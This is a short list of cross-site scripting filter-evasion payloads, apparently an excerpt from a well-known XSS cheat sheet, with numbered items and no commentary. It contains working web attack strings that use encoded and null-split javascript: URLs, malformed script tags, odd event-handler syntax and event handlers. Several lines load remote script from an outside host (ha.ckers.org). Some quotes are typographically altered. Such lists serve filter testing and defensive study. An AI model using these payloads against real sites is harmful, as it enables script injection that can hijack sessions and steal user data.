 • <IMG SRC="jav&#x0D;ascript:alert(‘217’);">
• perl -e ‘print "<IMG
SRC=java\0script:alert(\"218\")>";’ > out
• <IMG SRC=" &#14;  javascript:alert(‘219’);">
• <SCRIPT/XSS
SRC=“http://ha.ckers.org/xss.js”></SCRIPT>
• <BODY onload!#$%&()*~+-
_.,:;?@[/|\]^`=alert(“220”)>
• <SCRIPT/SRC=“http://ha.ckers.org/xss.js”></SC
RIPT>
• <<SCRIPT>alert(“221”);//<</SCRIPT>
• <SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
• <SCRIPT SRC=//ha.ckers.org/.j>
• <IMG SRC=“javascript:alert(‘222’)”
• <iframe src=http://ha.ckers.org/scriptlet.html <
• \";alert(‘223’);//
• <u oncopy=alert()> Copy me</u>
• <i onwheel=alert(224)> Scroll over me </i>
• <plaintext>